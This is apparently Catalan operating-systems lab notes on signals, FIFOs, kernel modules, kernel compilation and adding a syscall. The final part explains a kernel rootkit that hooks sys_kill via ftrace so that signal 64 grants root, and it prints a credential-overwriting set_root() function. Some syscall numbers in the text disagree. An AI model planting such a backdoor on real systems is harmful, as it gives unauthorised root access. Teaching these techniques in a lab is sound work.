// El procés espera un valor enter per stdin
scanf("%d", &pokemonid);
// Comprovem que el valor es troba dins del rang 0-150
if (pokemonid < 0 || pokemonid > 150) {
printf("El valor %d no es troba dins del rang 0-150\n", pokemonid);
exit(-1);
}
// Mostrem el resultat per stdout utilitzant la funció show_pokemon (ja implementada)
show_pokemon(pokemonid);
exit(0);
}
El procés fill enviarà al seu procés pare la senyal SIGUSR1 indicant que ja està preparat. La funció getppid() retorna el pid del procés pare.
/*
* ash.c -> Als sources ash_v4.c
*/
#include <signal.h>
void handler(int signum);
...
int waiting = 0;
void handler(int signum){
if (signum == SIGUSR1){
printf("[ASH]: READY\n");
waiting = 1;
}
}
int main(int argc, char *argv[])
{
signal(SIGUSR1, handler);
...
}
void run_parent(){
close(pokedex_pipe[0]);
close(ash_pipe[1]);
// Esperarem el missatge
//char ready_msg[6];
//read(ash_pipe[0],ready_msg, 6 * sizeof(char));
//printf("[ASH]: %s\n",ready_msg); fflush(stdout);
while(waiting==0);
write(pokedex_pipe[1], pokemonid_str, sizeof(pokemonid_str));
char msg_pokedex[1000];
read(ash_pipe[0],msg_pokedex, sizeof(msg_pokedex));
printf("[ASH]: %s\n",msg_pokedex);
// Esperem que el fill (pokedex_v1 acabi)
int id = wait(NULL);
printf("%d \n",id);
}
En el cas del pare ash únicament s'ha d'indicar al procés com actuar en cas de la recepció de la senyal SIGUSR1. Per fer-ho, s'utilitza la funció signal() que rep com a paràmetres el tipus de senyal que volem capturar i la funció que s'ha d'executar quan es rep la senyal. En aquest cas, la funció handler() que hem definit anteriorment. El handler assegurem que la senyal rebuda siguin SIGUSR1 i mostrem el missatge READY. A més, modifiquem la variable waiting per indicar que ja podem continuar amb l'execució del pare.
OBSERVACIÓ 1. Al fer la comprovació al handler poder reutilitzar-lo amb diferents casos. Per exemple, si el pare rep la senyal SIGUSR2 pot mostrar un altre missatge i fer una altra acció.
OBSERVACIÓ 2. Recordeu d'incloure la llibreria
#include <signal.h>.
OBSERVACIÓ 3. Si voleu que funcioni heu d'eliminar les optimitzacions del compilador (
-O3) definides al Makefile. Si no ho feu, aquestes opcions poden fer que el pare no surti mai del buclewhile(waiting==0);ja que el compilador pot optimitzar el codi i no comprovar mai el valor de la variable waiting. Si voleu fer servir les optimitzacions, heu de definir la variable waiting com avolatile. D'aquesta manera indiqueu que aquesta variable pot ser modificada fòra del flux normal d'execució del programa (recepció del senyal SIGUSR1).
Aquest comportament el podeu observar amb gdb. En el següent exemple, el pare rep la senyal SIGUSR1 i mostra el missatge READY. Però, el pare no surt del bucle while(waiting==0); ja que el compilador ha optimitzat el codi i no comprova mai el valor de la variable waiting. Per fer-ho heu d'afegir la opció -g al Makefile. Aquesta opció permet que el compilador inclogui informació de depuració al codi objecte. Aquesta informació permet que el depurador pugui mostrar el codi font i les variables del programa.
GNU gdb (Debian 13.1-3) 13.1
Copyright (C) 2023 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
Type "show copying" and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<https://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from ./ash_v4...
(gdb) r
Starting program: ash_v4
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
Introdueix un pokemonId: 4
[Detaching after fork from child process 1289]
Program received signal SIGUSR1, User defined signal 1.
run_parent () at ash_v4.c:91
91 while(waiting==0);
(gdb) print waiting
$1 = 0
(gdb) break 91
Breakpoint 1 at 0x555555555394: file ash_v4.c, line 91.
(gdb) c
Continuing.
[ASH]: READY
waiting: 1
Breakpoint 1, run_parent () at ash_v4.c:91
91 while(waiting==0);
(gdb) print waiting
$2 = 1
(gdb) c
Continuing.
Breakpoint 1, run_parent () at ash_v4.c:91
91 while(waiting==0);
(gdb) print waiting
$4 = 1
Tot funciona correctment, però el pare no surt del bucle. Per tant, modifiqueu la variable waiting perquè sigui volatile. O bé, desactiveu les optimitzacions del compilador.
/*
* ash.c -> Als sources ash_v4.c
*/
int volatile waiting = 0;

OBSERVACIÓ 4. A la nostra implementació el pare defineix el tractament del senyal SIGUSR1 abans de fer el
fork()per tant pare i fill comparteixen aquest tractament. Ara bé, com que el fill fa un recobrimentexec()aquest tractament també es perd.
OBSERVACIÓ 5. Observeu que fins que el pari no rep la senyal SIGUSR1 del fill no podrà continuar amb la seva execució. Per tant, si el fill no envia la senyal el pare quedarà bloquejat indefinidament. Per evitar aquesta situació, el pare pot definir un timeout per esperar la senyal. Si el pare no rep la senyal en un temps determinat, pot mostrar un missatge d'error i sortir. Per fer-ho, el pare ha de definir un handler per la senyal SIGALRM i utilitzar la funció
alarm()per definir el temps d'espera.
Repte: Pokèdex amb FIFOs
Volem millorar la nostra Pokedex perquè funcioni com un servei en un bucle infinit, gestionant les peticions d'índex de Pokémon rebudes a través d'un FIFO.
-
La Pokedex restarà a la espera de qualsevol valor que arribi a través del FIFO. Quan rebi un valor, mostrarà la informació del Pokémon corresponent a l'índex rebut.
-
La Pokedex finalitzarà quan rebi la senyal SIGUSR1.
-
La Pokedex no acabarà amb la senyal SIGINT (ctrl+c).
/*
* pokedex.c -> Als sources pokedex_v4.c
*/
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <sys/types.h>
#include <sys/stat.h>
#include <fcntl.h>
#include <string.h>
#include <time.h>
#include <signal.h>
#include "pokemon.h"
struct pokemon pokedex[POKEMONS];
#define FIFO_NAME "pokemon_fifo"
int running = 0;
int fifo_fd = 0;
void show_pokemon(int position);
void init_pokedex(void);
void handler(int signum);
void handler(int signum){
if (signum == SIGUSR1){
printf("[Pokedex]: Ending...\n");
running = 1;
fflush(stdout);
close(fifo_fd);
}
}
int main(int argc, char** argv) {
signal(SIGINT, SIG_IGN);
signal(SIGUSR1, handler);
init_pokedex();
if (mkfifo(FIFO_NAME, 0666) == -1) {
perror("mkfifo");
exit(EXIT_FAILURE);
}
while (running==0) {
fifo_fd = open(FIFO_NAME, O_RDONLY);
if (fifo_fd == -1) {
perror("open fifo");
exit(EXIT_FAILURE);
}
char pokemon_str[5];
int pokemonid = -1;
read(fifo_fd, pokemon_str, sizeof(pokemon_str));
pokemonid = atoi(pokemon_str);
if (pokemonid < 0 || pokemonid > 150) {
printf("El valor %d no es troba dins del rang 0-150\n", pokemonid);
exit(-1);
}
show_pokemon(pokemonid);
close(fifo_fd);
}
exit(0);
}
Per fer servir aquesta versió de la pokedex, cal utilitzar 2 terminals diferents. En un terminal s'executarà el procés Pokèdex i des de l'altre terminal li enviarem informació.
Terminal 1
$ ./pokedex_v4
Terminal 2
echo -n "4" > pokemon_fifo
echo -n "145" > pokemon_fifo
echo "15" > pokemon_fifo
Com podeu observar a la Terminal 1, la pokedex es queda esperant a rebre informació a través del FIFO. A la Terminal 2, enviem 3 valors a la pokedex. echo -n "4" > pokemon_fifo envia el valor "4" a stdout que es redirigeix al FIFO. L'argument -n de la comanda echo evita que s'afegeixi un salt de línia al final del valor enviat.
El primer valor enviat és 4, per tant, la pokedex ens mostrarà la informació del pokèmon amb index 4. El segon valor és 145, per tant, la pokedex ens mostrarà la informació del pokèmon amb index 145. El tercer valor és 15, per tant, la pokedex ens mostrarà la informació del pokèmon amb index 15.
Recordeu que no podeu matar el procés de la terminal 1 amb ctrl+c. Per matar-lo, heu d'enviar-li la senyal SIGUSR1. Per fer-ho, podeu utilitzar la comanda kill o pkill.
-
Obtenim el pid del procés:
ps -ax | grep pokedex 1161 pts/4 S+ 0:00 ./pokedex_v4 1168 pts/5 S+ 0:00 grep pokedex -
Enviem la senyal SIGUSR1 al procés:
# en el meu cas 1161 en el vostre pot ser diferent kill -SIGUSR1 1161 -
Eliminem el FIFO:
rm -rf pokemon_fifo
OBSERVACIÓ. Si voleu que al tancar la pokedex es destrueixi el FIFO, podeu afegir el següent codi:
unlink(FIFO_NAME);. Això eliminarà el FIFO abans d'acabar el procés.
Objectius
- Aprendre a compilar el kernel de linux.
- Aprendre a afegir una crida a sistema.
- Veure la importància de la dualitat del sistema operatius concretament de l'espai d'adreces de l'usuari i espai d'adreces del nucli.
- Aprendre a fer un rootkit d'escalada de privilegis mitjançant la tècnica de hooking.
Preparatius
En primer lloc, accedirem a una sessió com a usuari root per poder instal·lar tots els paquets que necessitarem per realitzar el laboratori.
su - root
-
Instal·la les eines essencials per a la construcció de programar:
apt-get install build-essential libncurses-dev bison flex kmod -y -
Instal·la utilitats per a l'ús de l'algoritme de compressió XZ i el desenvolupament amb SSL:
apt-get install xz-utils libssl-dev -y -
Manipulació de fitxers ELF:
apt-get install libelf-dev dwarves -y -
Instal·la les capçaleres del nucli de Linux corresponents a la versió actual del teu sistema (obtinguda amb uname -r):
apt-get install linux-headers-$(uname -r) -y -
Instal·la l'eina strace per poder analitzar les crides a sistema:
apt-get install strace -y
Finalment tornem a una sessió d'usuari normal:
exit
Programació de mòduls al kernel
Els mòduls són fragments de codi que es poden carregar i descarregar al nucli de forma dinàmica. Ens permeten ampliar la funcionalitat del nucli sense necessitat de reiniciar el sistema.
Sense mòduls, hauríem de construir nuclis monolítics i afegir noves funcionalitats directament a la imatge del nucli. A més de tenir nuclis més grans, amb l'inconvenient d'exigir reconstruir i reiniciar el nucli cada vegada que volem una nova funcionalitat.
- Versió actual del kernel:
uname -r
- Per veure tots els mòduls que tenim actualment carregats al kernel:
su root -c "lsmod"
# o bé
su root -c "cat /proc/modules"
- Podem filtrar un mòdul concret si coneixem el seu nom (o part) aplicant la comanda grep:
su root -c "lsmod | grep fat"
-
Els mòduls del kernel registren la informació de log en una consola, però per defecte no la podreu veure per sdtout o stderr. Per veure aquesta informació podrem fer servir (
dmesgojournalctl). -
Per imprimir informació en aquest fitxer de log utiltizarem la funció [printk]{.alert}.
-
Modversioning. Un mòdul compilat per a un nucli concret no es carregarà si arrenqueu un nucli diferent tret que habiliteu CONFIG_MODVERSIONS.
Mòdul: Hola Món
-
Crearem un directori per a la nostra pràctica:
cd $HOME mkdir kernel cd kernel -
Crearem un mòdul de kernel:
vim hola.c/* * hola.c - Demostració de mòdul de kernel */ #include <linux/kernel.h> #include <linux/module.h> int init_module(void) { printk(KERN_INFO "WoW, Estic al Kernel!.\n"); return 0; } void cleanup_module(void) { printk(KERN_INFO ":( M'eliminen del Kernel.\n"); } -
Crearem un Makefile per compilar el nostre mòdul:
vim Makefile # Si feu copy/paste -> obrir amb vim/vi # Verifiqueu que la indentació sigui correcta. # Makefile: Utilitzen tabs no espais!!!!obj-m += hola_v1.o PWD := $(CURDIR) all: make -C /lib/modules/$(shell uname -r)/build M=$(PWD) modules clean: make -C /lib/modules/$(shell uname -r)/build M=$(PWD) clean -
Per compilar el nostre mòdul:
make -
Obrim una sessió de root.
su - root -
Carreguem el nostre mòdul:
insmod hola_v1.ko -
Observem el comportament del nostre mòdul:
dmesgTambé podem fer servir journalctl per accedir als logs:
journalctl --since "1 hour ago" | grep kernel -
Descarreguem el mòdul:
rmmod hola_v1.ko -
Observem el comportament del nostre mòdul:
dmesg
Consideracions
- Tots els mòduls del nucli han d'incloure la llibrerira
<linux/module.h>que permet expandir les macros necessaries per implementar mòduls. - Per poder tenir informació de log es requereix
<linux/kernel.h>. - Tots el mòduls han de tenir 2 funcions:
ìnit_module()que permet la instal·lació del mòdul al nucli.cleanup_module()que permet la seva desintal·lació.
OBSERVACIÓ: Tot i això, no és obligatori que s'anomenin així es pot definir el nom que vulguem amb module_init(nou nom)i module_exit(nou nom).
Compilant el Kernel de Linux
Per compilar el Kernel utiltizarem la nostra màquina virtual amb debian. Utilitzarem una sessió amb l'usuari root. Per tant, su - root.
Obtenint un kernel
- Baixeu l'última versió del nucli 6.5.5 de kernel.org i descomprimiu els sources a la vostra màquina virtual. Podeu baixar els fitxers directament a /root.
wget https://cdn.kernel.org/pub/linux/kernel/v6.x/linux-6.5.5.tar.xz
tar -xJf linux-6.5.5.tar.xz
cd linux-6.5.5/
Configuració del Kernel
La configuració del kernel és un pas crucial en el procés de compilació, ja que permet personalitzar el kernel segons les necessitats i requeriments específics del sistema en què s'implementarà. Aquesta personalització pot incloure adaptar el kernel per garantir la compatibilitat amb el maquinari disponible i afegir funcionalitats específiques que l'usuari desitja integrar. Per exemple, es pot afegir el sistema de fitxer avançats com zfs o btrfs. Un usuari avançat es pot fer un kernel a mida per optimitzar el rendiment del sistema.
Ara bé, en aquest laboratori, per configurar el kernel, partirem de la configuració actual del vostre sistema:
cp -v /boot/config-$(uname -r) .config
A continuació, pots fer ajustos de configuració, en el nostre cas no farem cap canvi, únicament guardarem la configuració actual.
make menuconfig
Edició de .config
Cerca la configuració CONFIG_SYSTEM_TRUSTED_KEYS i assigna-li el valor de cadena buida. Si ja té aquest valor assignat a la cadena buida, no cal fer cap canvi.
vim .config
# Premeu / i després escriviu el patró a cercar
# Cerca: CONFIG_SYSTEM_TRUSTED_KEYS
# Edita: CONFIG_SYSTEM_TRUSTED_KEYS=""
# Desa i surt (wq!)
Compilació i Instal·lació
Utilitzarem l'eina screen que ens permetrà deixar la compilació en segon pla i poder fer altres tasques. No tanqueu la màquina virtual. La shell o el visual code els podeu tancar. Deixeu el procés overnight i al matí podreu veure el resultat.
su -c "apt install screen -y"
screen -S compilantKernel
Utilitzarem l'eina make per compilar el kernel. Aquesta eina ens permet compilar de forma paral·lela. El nombre de processos que es poden executar de forma paral·lela es pot especificar amb l'opció -j. En el nostre cas, utilitzarem el nombre de processadors disponibles a la nostra màquina virtual obtinguts amb nproc.
make ARCH=x86_64 -j `nproc` && make ARCH=x86_64 modules_install -j `nproc` && make ARCH=x86_64 install -j `nproc`
# enter
# Això pot trigar... paciencia ^^
Per sortir de la sessió de screen i poder realitzar altres tasques a la màquina virtual:
# Premeu Ctrl+A i després d
- Per tornar a la sessió de screen:
screen -r compilantKernel
Un cop finalitzada la compilació, actualitzarem el grub per poder seleccionar el nou kernel que hem compilat.
Actualitzeu el grub
GRUB és un gestor de carregador d'arrencada àmpliament utilitzat en sistemes operatius basats en Linux. Els gestors d'arrencada són programes que permeten als usuaris triar entre diferents sistemes operatius instal·lats en un ordinador o triar entre diferents modes d'arrencada del mateix sistema operatiu.
update-initramfs -c -k 6.5.5
update-grub
reboot
Anem a configurar el GRUB per poder utilitzar debian amb el nou kernel que hem compilat. Per fer això actualitzarem initramfs per tal que inclogui els mòduls necessaris per carregar el nou kernel ((update-initramfs)) i també actualitzarem el GRUB (update-grub). Finalment reiniciarem la màquina virtual (reboot).
Booting
-
En encendre l'ordinador, la BIOS o UEFI és la primera a prendre el control. Aquesta firmware està emmagatzemada a la placa base de l'ordinador i inicialitza el maquinari, realitza les comprovacions del sistema i selecciona el dispositiu d'arrencada (en el nostre cas el disc dur).
-
La BIOS o UEFI carrega l'arrencador (GRUB) des del dispositiu d'arrencada especificat.
-
L'arrencador (GRUB) ens permet seleccionar diferents kernels o sistemes operatius instal·lats en el nostre disc dur.
-
L'arrencador (GRUB) carrega el kernel seleccionat i el sistema operatiu.
-
El sistema operatiu carrega els mòduls necessaris per a la seva execució.
Afegint una crida a sistema
Per afegir una nova crida a sistema, cal configurar la taula de crides a sistema. Aquesta taula és una estructura de dades que relaciona els números de crida al sistema amb les funcions de controlador de sistema corresponents. Quan un programa realitza una crida a sistema, s'utilitza aquesta taula per determinar quina funció de controlador s'ha d'executar.
La taula de crides a sistema es troba normalment a un fitxer anomenat syscall_
less /root/linux-6.5.5/arch/x86/entry/syscalls/syscall_64.tbl
Aquest fitxer enumera totes les crides a sistema disponibles, assignant un número únic a cadascuna. Per exemple, la crida a sistema associada amb write té el número 1 i fork té el número 57.
grep -i "write" /root/linux-6.5.5/arch/x86/include/generated/asm/syscalls_64.h
grep -i "fork" /root/linux-6.5.5/arch/x86/include/generated/asm/syscalls_64.h
Aquesta numeració és essencial per garantir la coherència entre l'espai d'adreces d'usuari i l'espai d'adreces del kernel. La UAPI (User-space API) fa referència a un sistema per mantenir aquesta coherència, assegurant que els números de crida al sistema a l'espai d'adreces de l'usuari coincideixin amb els del kernel.
Diferents arquitectures poden utilitzar diferents números de crida al sistema per a la mateixa funcionalitat. Per exemple, el número de crida a sistema per a fork és 2 en arquitectures Intel x86 de 32 bits, mentre que és 57 en arquitectures Intel x86 de 64 bits.
Un cop es realitza una crida a sistema en un nucli en execució, el nucli cerca la funció de controlador d'aquesta crida al sistema a la taula de crides del sistema. Aquesta taula és una matriu on l'índex és el número de crida al sistema i el valor és el punter a la funció de controlador corresponent (sys_call_ptr_t).
A la nostra configuració, el codi font de la taula de crides del sistema és la matriu anomenada sys_call_table definida a arch/x86/entry/syscall_64.c. Aquest fitxer s'inicialitza des del fitxer arch/x86/include/generated/asm/syscalls_64.h, que es genera automàticament mitjançant syscall_64.tbl quan es recompila el nucli.
less /root/linux-6.5.5/arch/x86/entry/syscall_64.c
La taula de crides a sistema es troba a arch/x86/entry/syscalls/syscall_64.tbl. Aquest fitxer conté una llista de totes les crides a sistema disponibles. Aquest fitxer no és codi font C, però s'utilitza per produir fitxers de codi font C generats com ara arch/x86/include/generated/asm/syscalls_64.h durant el procés de recompilar del nucli.
less /root/linux-6.5.5/arch/x86/include/generated/asm/syscalls_64.h
A continuació, es mostra un exemple per afegir una crida a sistema anomenada sys_getdummymul. Aquesta crida a sistema donats dos números enters en mode usuari els passarà a mode nucli i els multiplicarà en el nucli. Un cop acabada l'operació, ens retornarà el seu resultat en mode usuari.
-
Actualitzar la taula de crides a sistema. Per fer-ho, afegirem una nova entrada a syscall_64.tbl amb el número de la nova crida a sistema i el seu nom, com ara sys_getdummymul. El número de la nsotra crida serà el següent enter disponible a la taula de crides a sistema.
Per exemples si l'última crida a sistema té l'índex 451, la nostra crida tindrà l'índex 452.
vim /root/linux-6.5.5/arch/x86/entry/syscalls/syscall_64.tblEn aquest fitxer cerqueu el final de la secció common i afegiu la vostra crida a sistema. El format és el següent:
<index> <abi> <name> <entry point>Per tant, en el nostre cas:
452 common getdummymul sys_getdummymulUn cop modificat el fitxer, deseu-lo i tanqueu-lo.
-
Definir la funció del controlador. Ara definirem el contracte de la nostra funció de controlador. Aquesta funció s'ha de definir a kernel/sys.c.
vim /root/linux-6.5.5/include/linux/syscalls.hAfegiu la següent línia al final del fitxer. Recordeu prement (majuscula + G) podeu anar al final del fitxer.
asmlinkage long sys_getdummymul(int num1, int num2, int* resultat);Aquesta funció rep dos enters i un punter a un enter. Els dos enters són els dos números que volem multiplicar i el punter a enter és on volem que es guardi el resultat de la multiplicació.
-
Implementar la funció del controlador. Ara implementarem la funció de controlador. Aquesta funció s'ha de definir a kernel/sys.c.
vim /root/linux-6.5.5/kernel/sys.cAfegiu al final del fitxer el codi C:
SYSCALL_DEFINE3(getdummymul,int, num1, int ,num2, int*, resultat){ printk("Estic al kernel executant getdummymul syscall!\n"); int res = num1 * num2; printk("El resultat de multiplicar num1=%d i num2=%d es res=%d (Mode kernel)\n", num1,num2,res); copy_to_user(resultat, &res, sizeof(int)); return 0; }Aquesta funció utilitza printk per escriure un missatge al registre del nucli. Aquest missatge el podrem recuperar en mode usuari per monitoritzar la correcta execució de la funció en mode nucle. A continuació, multiplica els dos enters i utilitza copy_to_user per copiar el resultat al punter a enter que li hem passat com a paràmetre. Finalment, retorna 0.
Es molt important utilitzar el copy_to_user per copiar el resultat al punter a enter que li hem passat com a paràmetre. Si no ho fem així, el resultat de la multiplicació no es copiarà a l'espai d'adreces de l'usuari i no podrem recuperar el resultat de la multiplicació.
Recordeu que l'espai d'adreçes del nucli i del usuari són diferents, per tant la informació s'ha de copiar de l'espai d'adreces del nucli a l'espai d'adreces de l'usuari i viceversa. Compte, quan l'usuari passa un punter com a parametre les funcions del nucli sempre han de comprovar que apunti a una regió vàlida de l'espai d'adreces de l'usuari.
-
Actualitzar l'espai d'adreces de l'usuari. En aquest pas, ens hem d'assegurar que en l'espai d'adreces de l'usuari hi ha una definició de la crida que acabem d'implementar. Per fer-ho editarem /root/linux-6.5.5/include/uapi/asm-generic/unistd.h.
vim /root/linux-6.5.5/include/uapi/asm-generic/unistd.hCerca la línia: __NR_syscalls (quasi al final del fitxer)
//Editeu la línia augmentant en 1 el valor que tingueu. En el meu cas 449 -> 450: #define __NR_syscalls 452 //Just damunt de la línia anterior -> afegim: #define __NR_getdummymul 453 __SYSCALL(__NR_getdummymul, sys_getdummymul)Deseu i tanqueu el fitxer.
En aquesta modificació hem actualitzat el nº de criada a sistema i hem afegit la nostra crida a sistema en l'espai d'adreçament de l'usuari.
-
Per acabar recompileu el kernel i reinicieu la màquina virtual.
make -j `nproc` && make modules_install -j `nproc` && make install -j `nproc` reboot
Per comprovar que la nostra crida a sistema funciona, crearem un programa amb C que faci anar la nostra crida a sistema:
#include<stdio.h>
#include<unistd.h>
#include <stdlib.h>
#include<sys/syscall.h>
// Posar el nº de crida a sistema que hem definit a syscall_64.tbl
#define __NR_getdummymul 452
int main(){
int num1 = 4;
int num2 = 3;
int resultat;
syscall(__NR_getdummymul, num1,num2, &resultat);
printf("(Mode usuari) El resultat de la multiplicacio es: %d\n", resultat);
}
Compilem el programa i l'executem:
gcc getdummymul.c -o getdummymul
./getdummymul
Podem utiltizar la comanda strace per veure les crides a sistema que fa el nostre programa:
stracte ./getdummymul
Hacking the kernel (Escalada de Privilegis)
Què és una escalada de privilegis?
Una escalada de privilegis es produeix quan un usuari normal, sense privilegis administratius, aconsegueix obtenir permissos suficients per realitzar accions que normalment estan restringides per al seu rol. Per exemple, un usuari comú aconsegueix obtenir els privilegis d'administrador (root) d'un sistema, permetent-li realitzar accions que nomalment només pot fer l'usuari root. Això és una violació de la seguretat i pot ser explotada per realitzar accions malicioses.
Imaginem que l'usari jordi al debianlab vol tenir tot el control com l'usuari root, però l'usuari root és una altra persona. \blueArrow l'usuari jordi no pot ni invocar a root (no és sudoers). Si jordi aconsegueix esdevenir root per algun mecanisme, haurà fet una escalada de privilegis.
Què és un rootkit
Un rootkit és un tipus de software maliciós dissenyat per infectar un sistema i permetre executar accions no autoritzades. Els rootkits poden ser de dos tipus: user-mode i kernel-mode. Els primer estan dissenyats per a operar en l'entorn d'usuari, modificant aplicacions i reescrivint memòria per aconseguir els seus objectius maliciosos (rootkits més comuns). En canvi, els rootkits de kernel-mode operen des del nucli del sistema operatiu, obtenint privilegis més alts i permetent un control complet sobre el sistema infectat (més difícils de detectar i eliminar).
Context i descripció
La crida a sistema kill (sys_kill) ens permet enviar senyals als processos (man 7 signal i less /usr/include/signal.h). Recordeu que si fem kill -9 PID s'enviarà el senyal SIGKILL al procés i el gestor durà a terme el tractament per defecte que és eliminar el procés. Un procés quan reb un senyal pot fer un tractament específic. Per exemple, si rebem el senyal SIGTERM, el procés pot fer una neteja de recursos i acabar. En aquest laboratori implementarem un tractament de senyal per un número que no existeix i així sigui dificl de detectar la nostra escalada de privilegis. Assumirem el 64. De manera que kill -64 PID activi la nostra backdoor. Com la rutina de tractament de senyal s'executa en mode nucli, aquesta pot fer qualsevol cosa, com ara canviar el UID del procés a 0 (root).
Objectiu
L'objectiu d'aquest laboratori és crear un rootkit que intercepti una crida a sistema específica (sys_kill) i permeti una escalada de privilegis. Això es fa mitjançant la implementació d'una funció hook que canvia el comportament de la crida kill quan s'utilitza amb un cert senyal (utilitzarem l'enter 64 ja que és un enter lliure i no es fa servir per cap senyal), permetent l'escalada de privilegis. Aquest exemple s'ha extret de (TheXcellerator).
Procediment

- Crida a sistema en mode usuari: Les crides a sistema són operacions crítiques que es fan des del mode usuari. La instrucció SYSCALL permet invocar una crida a sistema que serà gestionada pel nucli.
- Gestor específic pren el control: Quan es realitza una crida a sistema des de l'espai d'usuari, el nucli del sistema operatiu pren el control. Aquest es delega a una funció de baix nivell implementada, com ara do_syscall_64(). Aquesta funció accedeix a la taula de controladors de crides al sistema (sys_call_table) i crida un controlador específic basat en el número de crida a sistema.
- Ftrace i __fentry(): Al principi de cada funció dins del nucli, s'ubica una crida especial __fentry(), que fa part del sistema de traçabilitat** Ftrace**. Si aquesta funció no ha de ser traçada, se substitueix amb una instrucció nop.
- Ftrace crida al nostre callback: Quan s'executa una crida a sistema traçada per Ftrace, el sistema crida al nostre callback específic que hem enganxat (hooked). En aquest callback, podem modificar el valor del registre ip, que apunta a la següent funció que ha d'executar-se.
- Restauració de l'estat dels registres: Ftrace es responsabilitza de restaurar l'estat original dels registres abans de passar el control al controlador original de la crida a sistema. El nostre hook canvia el registre ip per dirigir l'execució a la nostra funció hook, no a la funció original.
- Canvi de control a la nostra funció hook: Aquest canvi de registre ip dirigeix l'execució a la nostra funció hook, però el processador i la memòria romanen en el mateix estat. La nostra funció hook rep els arguments del controlador original.
- Execució de la funció original: La funció hook crida la funció original de la crida a sistema, obtenint així el control de la crida a sistema.
- Processament del hook: Després d'analitzar el context i els arguments de la crida al sistema, el nostre hook realitza les accions desitjades.
- Callback sense accions: En la segona crida a la funció original de la crida a sistema, que passa a través de Ftrace, el callback no fa cap acció, permetent que la funció original s'executi sense interrupcions.
- Tornada a la funció original: La funció original de la crida a sistema s'executa sense interferències, ja que ha estat cridada no pel nucli des de do_syscall_64(), sinó per la nostra funció hook.
- Retorn al gestor de crides del sistema: Després que la funció original ha acabat, el control retorna al gestor de crides del sistema (sys_xxxx()), i de nou a la nostra funció hook (fh_sys_execve()).
- Retorn al mode d'usuari: Finalment, el nucli passa el control al procés de l'usuari, completant el cicle d'execució d'una crida a sistema amb l'ús d'un hook.
Implementació
L'implementació es basa en modificar la funció de crida a sistema kill per interceptar la crida amb un senyal específic (64 en aquest cas) i, si es detecta aquest senyal, canviar les credencials de l'usuari actual a les credencials d'administrador (root), permetent així l'escalada de privilegis.
-
Crearem una funció que modifiqui les credencials de l'usuari actual per les credencials d'administrador (root). Aquesta funció utilitza la structura cred per modificar les credencials de l'usuari. Aquesta estructura es troba a include/linux/cred.h. prepare_creds() crea una nova estructura de credencials i l'assigna a la variable root. Per representar l'usuari root necessitem editar els valors uid,gid,egid,sgid,fsgid al valors 0 que en sistemes linux es reserva per l'usuari root. Finalment, commit_creds() aplica les credencials a l'usuari actual.
void set_root(void) { struct cred *root; root = prepare_creds(); if (root == NULL) return; root->uid.val = root->gid.val = 0; root->euid.val = root->egid.val = 0; root->suid.val = root->sgid.val = 0; root->fsuid.val = root->fsgid.val = 0; commit_creds(root); }Detalls adicionals sobre la structura cred:
